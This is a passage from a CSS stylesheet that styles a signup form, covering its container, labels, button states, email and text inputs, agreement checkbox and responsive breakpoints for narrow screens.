    box-shadow: 1px 1px 8px 2px grey, 1px 1px 19px 2px #55003C ;
}

.form-container {
    margin: 120px 70px;
    background-color: transparent;
}

.label {
    display: block;
    font-weight: 400;
    line-height: 20px;
    font-size: 20px;
    margin-top: 30px;
    margin-bottom: 7px;
    color: #F6BC51;
}


#btn-signup {
    display: block;
    padding: 15px 70px;
    color: #55003C;
    background-color: #F6BC51;
    border: none;
    border-radius: 5px;
    margin: 35px auto;
    margin-bottom: 2px;
    font-size: 17px;
    font-weight: bold;
}

#btn-signup:hover {
    opacity: 0.8;
}

#btn-signup:disabled {
    background-color: grey;
    color: white;
    opacity: 1;
}

.agree-con {
    text-align: left;
    margin-top: 20px;
}

#checkbox-signup {
    width: 20px;
    height: 20px;
    float: left;
    clear: right;
}

.signup-para {
    font-style: italic;
}

.note {
    color: white;
    position: relative;
    top: 60px;
    padding-bottom: 10px;
}


input[type=email], input[type=text] {
    width: 100%;
    height: 40px;
    font-size: 15px;
    border: 2px solid white;
    border-radius: 7px;
    text-align: justify;
    font-style: italic;
    padding-left: 2px;
    color: #55003C;
}

input[type=email]:focus, input[type=text]:focus {
    outline-color: grey;
}

input[type=checkbox] {
    margin-right: 10px;
}

.signup-para a {
    text-decoration: none;
    color: #F6BC51;
}

.signup-para a:hover {
    text-decoration: underline;
}

/*signup...end*/

/*Responsive...start*/

@media (max-width: 281px) {
    #btn-signup {
        padding: 15px 50px;
        max-width: 100%;
    }
}

@media (max-width: 410px) {
    .div-container {
        margin: 90px 10px;
    }

    .sig-container {
        width: 335px;
    }

    .form-container {
        margin: 40px 15px;
    }

    .label {
        font-size: 14px;
    }

    #btn-signup {
        padding: 15px 50px;
    }

    .signup-h2 {
        font-size: 30px;
        bottom: 14px;
    }

    #checkbox-signup {
        width: 15px;
        height: 15px;
    }

    .signup-para {
        font-size: 14px;
    }

    .note {
        font-size: 13px;
        top: 30px;
    }
}

@media (min-width: 411px) and (max-width: 490px) {
    .div-container {
        margin: 90px 10px;
    }

    .sig-container {
        width: 430px;
    }

    .form-container {
        margin: 40px 15px;
    }

    .label {
        font-size: 16px;
    }

    #btn-signup {
        padding: 15px 50px;
    }

    .signup-h2 {
        font-size: 35px;
        bottom: 14px;
    }

    #checkbox-signup {
        width: 17px;
        height: 17px;
    }

    .signup-para {
        font-size: 15px;
    }

    .note {
        font-size: 13px;
        top: 30px;
    }
}

@media (min-width: 491px) and (max-width: 768px) {

    .div-container {
        margin: 90px 10px;
    }

    .form-container {
        margin: 60px 15px;
    }

    .signup-h2 {
        bottom: 20px;
    }

    .note {
        top: 30px;
    }
}

/*Responsive...end*/

/*main...end*/
</file>
